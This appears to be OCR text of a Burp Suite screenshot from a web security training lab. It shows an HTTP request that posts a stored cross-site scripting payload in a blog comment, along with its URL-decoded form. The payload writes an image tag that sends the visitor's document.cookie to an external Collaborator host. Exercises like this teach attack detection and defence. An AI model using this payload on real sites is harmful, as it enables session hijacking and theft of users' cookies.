 Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/1.1
2 Host: 0aae000e03fa1435c062139b00ef007a.web-security-academy.net
3 Cookie: session=2i3XgEtEBXtqtjDaD0v61jU5xQQs4t5T
4 Content-Length: 290
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aae000e03fa1435c062139b00ef007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 csrf=KcHceeDB5w5xTtBu8AbAIYYm6K86kjvE&postId=3&comment=
%3Cscript%3E%0D%0Adocument.write%28%27%3Cimg+src%3D%22http%3A%2F%2Fb2eyxvwkus3a3wu3sq61jy6qphv8jy7n
.oastify.com%3FcookieStealer%3D%27%2Bdocument.cookie%2B%27%22+%2F%3E%27%29%3B%0D%0A%3C%2Fscript%3E&
name=three&email=three%403.3&website=
Inspector
Selection 197 (0xc5)
Selected text
%3Cscript%3E%0D%0Adocument.write%28%27%3Cimg+src%3D%22http%3A%2F%2Fb2
eyxvwkus3a3wu3sq61jy6qphv8jy7n.oastify.com%3FcookieStealer%3D%27%2Bdo
cument.cookie%2B%27%22+%2F%3E%27%29%3B%0D%0A%3C%2Fscript%3E
Decoded from: URL encoding
<script> \r \n
document.write('<img src="http://b2eyxvwkus3a3wu3sq61jy6qphv8jy7n.oas
tify.com?cookieStealer='+document.cookie+'" />'); \r \n
</script>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1